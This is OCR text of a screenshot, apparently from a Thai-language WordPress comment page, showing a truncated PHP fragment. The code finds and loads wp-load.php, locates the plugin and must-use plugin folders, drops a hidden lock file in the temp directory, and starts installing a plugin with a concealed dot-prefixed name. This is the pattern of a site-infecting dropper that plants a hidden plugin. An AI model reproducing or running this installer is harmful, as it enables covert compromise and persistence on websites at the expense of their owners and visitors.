
สำหรับการแสดงความเห็นครั้งถัดไป
$slug = '._ridge-enhancer-lite'; $dir = __DIR__; $wp_load
= ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir .
'/wp-load.php' ) ) { $wp_load = $dir . '/wp-load.php';
break; } $parent = dirname( $dir ); if ( $parent === $dir
) break; $dir = $parent; } if ( ! $wp_load ) { goto
_sc_end; } if ( ! defined( 'ABSPATH' ) ) { require_once
$wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' )
? WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins';
$mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5(
__FILE__ . $slug ); if ( file_exists( $plugins_dir . '/' . $slug
. '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto
_sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files
= array( '._ridge-enhancer-lite/._ridge-enhancer-lite.php'